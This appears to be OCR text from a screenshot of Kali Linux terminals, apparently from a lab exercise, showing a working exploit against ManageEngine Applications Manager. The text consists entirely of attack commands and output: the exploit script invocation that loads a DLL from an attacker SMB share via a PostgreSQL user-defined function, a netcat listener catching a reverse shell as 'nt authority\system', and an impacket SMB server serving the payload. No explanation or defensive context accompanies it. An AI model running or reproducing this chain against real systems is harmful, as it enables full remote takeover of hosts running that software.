 ┌──(kali㉿kali)-[~]
└─$ python3 ManagePwngine.py shell manageengine --lhost 192.168.45.235 --lport 443 --dll
shell.dll --smbshare pwn
This exploit will load DLL file from \\192.168.45.235\pwn\shell.dll and execute a Postgr
eSQL user-defined function to connect back to a reverse shell at 192.168.45.235:443
[ OK ]: Payload sent via GET!
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.45.235] from (UNKNOWN) [192.168.153.113] 49715
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\AppManager12\working\pgsql\data\amdb>whoami
whoami
nt authority\system
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-smbserver pwn .
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.153.113,49707)
[*] AUTHENTICATE_MESSAGE (\,MANAGEENGINE)
[*] User MANAGEENGINE\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)